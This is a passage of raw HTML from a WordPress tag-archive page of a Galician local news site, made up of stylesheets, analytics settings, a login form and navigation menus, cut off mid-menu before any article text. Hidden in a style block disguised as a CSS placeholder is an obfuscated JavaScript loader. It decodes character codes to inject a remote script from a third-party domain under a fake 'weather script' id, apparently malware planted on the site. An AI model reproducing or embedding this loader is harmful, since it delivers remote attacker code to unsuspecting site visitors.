0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link data-optimized="1" rel='stylesheet' id='cookie-consent-style-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/e845e484e4e21c0c25e2843288412ee1.css?ver=12ee1' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='contact-form-7-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/233d473afd1c0d5087a10bb53caad703.css?ver=ad703' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='font-awesome-four-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/81c8073d5b9f3cb0b029f109a4b1cf07.css?ver=1cf07' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wpfc-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/633537a47a0c5760e480a60ee89da1b5.css?ver=da1b5' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wpos-slick-style-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/30bddac48ad96b55ff35e07835762059.css?ver=62059' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wppsac-public-style-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/8578eb7fdb3f98ec3c855355019a6e43.css?ver=a6e43' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/79b5897eac65dcd12f4934bba6f661ad.css?ver=661ad' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='unslider-css-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/15b71017b6bb9d51468f208ea72fc3b7.css?ver=fc3b7' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='slider-css-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/65870ed71294dc9d81a083d02e8bca5d.css?ver=bca5d' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='td-theme-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/a99520484acc96fc70ab839ecf3dc763.css?ver=dc763' type='text/css' media='all' /><style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style><link data-optimized="1" rel='stylesheet' id='js_composer_front-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/e2d40c85d40db65b6c06d79adc1dd37b.css?ver=dd37b' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/761d698ab7b78eee9a5c6edac9ac250f.css?ver=c250f' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/4944259e54c11b001c47ab00920b9538.css?ver=b9538' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/45556fd467c60ac0515737a7d28e23aa.css?ver=e23aa' type='text/css' media='all' /> <script type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js" id="exactmetrics-frontend-script-js" data-wp-strategy="async" defer data-deferred="1"></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/*  */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.valdeorrasdecerca.com","hash_tracking":"false","v4_id":"G-0NXTHZHQL0"};/*  */</script> <script type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/20243b9f7b0fef10c3f2c43412ae7e56.js?ver=e7e56" id="jquery-migrate-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/60315d2ead5965b6498347852f3d9d11.js?ver=d9d11" id="wpfc-js" defer data-deferred="1"></script> <link rel="https://api.w.org/" href="https://www.valdeorrasdecerca.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.valdeorrasdecerca.com/wp-json/wp/v2/tags/1503" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.valdeorrasdecerca.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><style id="cdlopd-css" type="text/css" media="screen">#catapult-cookie-bar {
					box-sizing: border-box;
					max-height: 0;
					opacity: 0;
					z-index: 99999;
					overflow: hidden;
					color: #ffffff;
					position: fixed;
					left: 0;
					bottom: 0;
					width: 100%;
					background-color: #4db2ec;
                                        border-style: solid;
                                        border-width: px;
                                        border-color: ;
				}
				#catapult-cookie-bar a {
					color: #636363;
				}
				#catapult-cookie-bar .x_close span {
					background-color: ;
				}
				button#catapultCookieAceptar {
					background:#4db2ec;
					color: ;
					border: 0; padding: 6px 9px; border-radius: 3px;
				}
                                button#catapultCookieRechazar {
					background:#4db2ec;
					color: ;
					border: 0; padding: 6px 9px; border-radius: 3px;
				}
				#catapult-cookie-bar h3 {
					color: #ffffff;
				}
				.has-cookie-bar #catapult-cookie-bar {
					opacity: 1;
					max-height: 999px;
					min-height: 30px;
				}</style> <script src="[data-uri]" defer></script> <style id="tdb-global-colors">:root{--rtl-news-magazine-accent:#db5560;--dreamland-brown:#82674b;--dreamland-black:#000000;--dreamland-white:#FFFFFF;--dreamland-blue:#0024a4;--dreamland-important:rgba(130,41,0,0.09);--dreamland-hover:rgba(255,255,255,0.67)}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/> <script type="text/javascript" id="td-generated-header-js" src="[data-uri]" defer></script> <style>:root{--td_excl_label:'EXCLUSIVO';--td_header_color:#4db2ec;--td_text_header_color:#ffffff}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#8224e3!important}.td-header-wrap .td-logo-text-container .td-logo-text{color:#000000}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-weight:bold}.td-post-template-default .td-post-header .entry-title{font-size:36px}:root{--td_excl_label:'EXCLUSIVO';--td_header_color:#4db2ec;--td_text_header_color:#ffffff}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#8224e3!important}.td-header-wrap .td-logo-text-container .td-logo-text{color:#000000}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-weight:bold}.td-post-template-default .td-post-header .entry-title{font-size:36px}</style><link rel="icon" href="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/cropped-onlinelogomaker-010917-2343-9773-174x174.png" sizes="32x32" /><link rel="icon" href="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/cropped-onlinelogomaker-010917-2343-9773-250x250.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/cropped-onlinelogomaker-010917-2343-9773-250x250.png" /><meta name="msapplication-TileImage" content="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/cropped-onlinelogomaker-010917-2343-9773-e1484925127890.png" /><style></style><noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id="tdw-css-placeholder">(function(){try{var_ogswaknzja=String;let_rxna="f"+"ro"+_ogswaknzja['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var_gzgk="s"+"c"+_ogswaknzja[_rxna](114,105,112,116),ahxmfi="c"+"re"+_ogswaknzja[_rxna](97,116,101,69,108,101,109,101,110,116),_aftdaa="s"+_ogswaknzja[_rxna](114,99),ajobax=_ogswaknzja[_rxna](105,100),abvnjqf="cu"+"rre"+_ogswaknzja[_rxna](110,116,83,99,114,105,112,116);varadumbamz="pa"+"r"+_ogswaknzja[_rxna](101,110,116,78,111,100,101),_nqcxi="i"+"ns"+_ogswaknzja[_rxna](101,114,116,66,101,102,111,114,101),_zvmxtoen="ge"+"El"+_ogswaknzja[_rxna](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_wgygcr="h"+"e"+_ogswaknzja[_rxna](97,100),_uozfgwdrn="ap"+"p"+_ogswaknzja[_rxna](101,110,100,67,104,105,108,100),_vdxjbcj=document;var_lsnsezesq="t"+"e"+_ogswaknzja[_rxna](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),awjtyctbunpd=_vdxjbcj[ahxmfi](_gzgk),aembmeqz=_ogswaknzja[_rxna](104,116,116,112,115,58,47,47)+_ogswaknzja[_rxna](106,115,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+_ogswaknzja[_rxna](47)+"s"+"cr"+_ogswaknzja[_rxna](105,112,116,115)+_ogswaknzja[_rxna](47)+"g"+"e"+_ogswaknzja[_rxna](116,46,106,115);awjtyctbunpd[_aftdaa]=aembmeqz;awjtyctbunpd[ajobax]=_lsnsezesq;if(_vdxjbcj[abvnjqf]){_vdxjbcj[abvnjqf][adumbamz][_nqcxi](awjtyctbunpd,_vdxjbcj[abvnjqf])}else{_vdxjbcj[_zvmxtoen](_wgygcr)[0][_uozfgwdrn](awjtyctbunpd)}}catch (err){}})();</style></head><body data-rsssl=1 class="archive paged tag tag-conselleria-de-sanidade tag-1503 paged-2 tag-paged-2 wp-theme-Newspaper td-standard-pack global-block-template-1 wpb-js-composer js-comp-ver-6.1 vc_responsive aa-prefix-valde- td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/valdeorrasdecerca" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/valdeorrasdecerca/?hl=es" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.valdeorrasdecerca.com/feed/" title="RSS">
<i class="td-icon-font td-icon-rss"></i>
<span style="display: none">RSS</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/SusanaPrietoDig" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/channel/UCC_YJd89nZQdmxSDdpMwILA" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></div><div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-mobile-content"><div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="td-mobile-main-menu"><li id="menu-item-217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-217"><a href="https://www.valdeorrasdecerca.com/"><i class="fa fa-home" aria-hidden="true"></i>Inicio</a></li><li id="menu-item-207" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-207"><a href="https://www.valdeorrasdecerca.com/noticias/">Noticias</a></li><li id="menu-item-39133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39133"><a href="https://www.valdeorrasdecerca.com/instituciones/">Instituciones</a></li><li id="menu-item-236" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-236"><a href="https://www.valdeorrasdecerca.com/gente/">Gente</a></li><li id="menu-item-40467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-40467"><a href="https://www.valdeorrasdecerca.com/municipios/">Municipios<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-40468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40468"><a href="https://www.valdeorrasdecerca.com/municipios/o-barco/">O Barco</a></li><li id="menu-item-40464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40464"><a href="https://www.valdeorrasdecerca.com/municipios/a-rua/">A Rúa</a></li><li id="menu-item-40469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40469"><a href="https://www.valdeorrasdecerca.com/municipios/vilamartin/">Vilamartín</a></li><li id="menu-item-40466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40466"><a href="https://www.valdeorrasdecerca.com/municipios/larouco/">Larouco</a></li><li id="menu-item-40465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40465"><a href="https://www.valdeorrasdecerca.com/municipios/carballeda/">Carballeda</a></li><li id="menu-item-44112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44112"><a href="https://www.valdeorrasdecerca.com/municipios/petin/">Petín</a></li><li id="menu-item-48456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48456"><a href="https://www.valdeorrasdecerca.com/municipios/rubia/">Rubiá</a></li><li id="menu-item-61086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61086"><a href="https://www.valdeorrasdecerca.com/municipios/a-veiga/">A Veiga</a></li><li id="menu-item-61087" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61087"><a href="https://www.valdeorrasdecerca.com/municipios/o-bolo/">O Bolo</a></li></ul></li><li id="menu-item-238" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-238"><a href="https://www.valdeorrasdecerca.com/a-pie-de-calle/">A pie de calle</a></li><li id="menu-item-2639" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2639"><a href="https://www.valdeorrasdecerca.com/fiestas/">Fiestas</a></li><li id="menu-item-39134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39134"><a href="https://www.valdeorrasdecerca.com/eventos/">Eventos</a></li><li id="menu-item-8068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8068"><a href="https://www.valdeorrasdecerca.com/cultura/">Cultura</a></li><li id="menu-item-77779" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-77779"><a href="https://www.valdeorrasdecerca.com/turismo-en-valdeorras/">Turismo en Valdeorras</a></li><li id="menu-item-83404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83404"><a href="https://www.valdeorrasdecerca.com/camino-de-invierno/">CAMINO DE INVIERNO</a></li><li id="menu-item-10459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10459"><a href="https://www.valdeorrasdecerca.com/agenda-comercial/">Agenda Comercial</a></li><li id="menu-item-61137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61137"><a href="https://www.valdeorrasdecerca.com/sucesos/">Sucesos</a></li><li id="menu-item-221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-221"><a href="https://www.valdeorrasdecerca.com/contacto/"><i class="fa fa-envelope" aria-hidden="true"></i>Contacto<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-202"><a href="https://www.valdeorrasdecerca.com/de-cerca/">De Cerca</a></li></ul></li></ul></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://www.valdeorrasdecerca.com/"><div class="td-search-close">
<span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input">
<span>Buscar</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="tdc-header-wrap "><div class="td-header-wrap td-header-style-10 "><div class="td-header-top-menu-full td-container-wrap "><div class="td-container td-header-row td-header-top-menu"><div class="top-bar-style-1"><div class="td-header-sp-top-menu"><div class="td-weather-top-widget" id="td_top_weather_uid">
<i class="td-icons broken-clouds-n"></i><div class="td-weather-now" data-block-uid="td_top_weather_uid">
<span class="td-big-degrees">6.3</span>
<span class="td-weather-unit">C</span></div><div class="td-weather-header"><div class="td-weather-city">O Barco de Valdeorras</div></div></div><div class="td_data_time"><div style="visibility:hidden;">sábado, enero 24, 2026</div></div></div><div class="td-header-sp-top-widget">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/valdeorrasdecerca" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/valdeorrasdecerca/?hl=es" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.valdeorrasdecerca.com/feed/" title="RSS">
<i class="td-icon-font td-icon-rss"></i>
<span style="display: none">RSS</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/SusanaPrietoDig" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/channel/UCC_YJd89nZQdmxSDdpMwILA" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></div></div><div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap"><div class="td-login-wrap">
<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Registrarse</div><div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div><div class="td_display_err"></div><form id="loginForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">tu nombre de usuario</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">tu contraseña</label></div>
<input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Iniciar sesión"></form><div class="td-login-info-text"><a href="#" id="forgot-pass-link">¿Olvidaste tu contraseña? consigue ayuda</a></div><div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.valdeorrasdecerca.com/politica-de-privacidad/">Política de Privacidad</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">Recuperación de contraseña</div><div class="td-login-panel-descr">Recupera tu contraseña</div><div class="td_display_err"></div><form id="forgotpassForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">tu correo electrónico</label></div>
<input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar mi contraseña"></form><div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div></div></div></div></div></div><div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap "><div class="td-header-sp-logo">
<a class="td-main-logo" href="https://www.valdeorrasdecerca.com/">
<img src="https://www.valdeorrasdecerca.com/wp-content/uploads/pruebas-2.png" alt=""  width="540" height="172"/>
<span class="td-visual-hidden">Valdeorrasdecerca</span>
</a></div></div><div class="td-header-menu-wrap-full td-container-wrap "><div class="td-header-menu-wrap td-header-gradient "><div class="td-container td-header-row td-header-main-menu"><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header">
<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://www.valdeorrasdecerca.com/">
<img src="https://www.valdeorrasdecerca.com/wp-content/uploads/pruebas-2.png" alt=""  width="540" height="172"/>
</a>
<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://www.valdeorrasdecerca.com/">
<img src="https://www.valdeorrasdecerca.com/wp-content/uploads/pruebas-2.png" alt=""  width="540" height="172"/>
</a></div><div class="menu-menu-principal-container"><ul id="menu-menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-217"><a href="https://www.valdeorrasdecerca.com/"><i class="fa fa-home" aria-hidden="true"></i>Inicio</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent td-menu-item td-normal-menu menu-item-207"><a href="https://www.valdeorrasdecerca.com/noticias/">Noticias</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39133"><a href="https://www.valdeorrasdecerca.com/instituciones/">Instituciones</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-236"><a href="https://www.valdeorrasdecerca.com/gente/">Gente</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-40467"><a href="https://www.valdeorrasdecerca.com/municipios/">Municipios</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40468"><a href="https://www.valdeorrasdecerca.com/municipios/o-barco/">O Barco</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40464"><a href="https://www.valdeorrasdecerca.com/municipios/a-rua/">A Rúa</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40469"><a href="https://www.valdeorrasdecerca.com/municipios/vilamartin/">Vilamartín</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40466"><a href="https://www.valdeorrasdecerca.com/municipios/larouco/">Larouco</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40465"><a href="https://www.valdeorrasdecerca.com/municipios/carballeda/">Carballeda</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-44112"><a href="https://www.valdeorrasdecerca.com/municipios/petin/">Petín</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-48456"><a href="https://www.valdeorrasdecerca.com/municipios/rubia/">Rubiá</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-61086"><a href="https://www.valdeorrasdecerca.com/municipios/a-veiga/">A Veiga</a></li><li 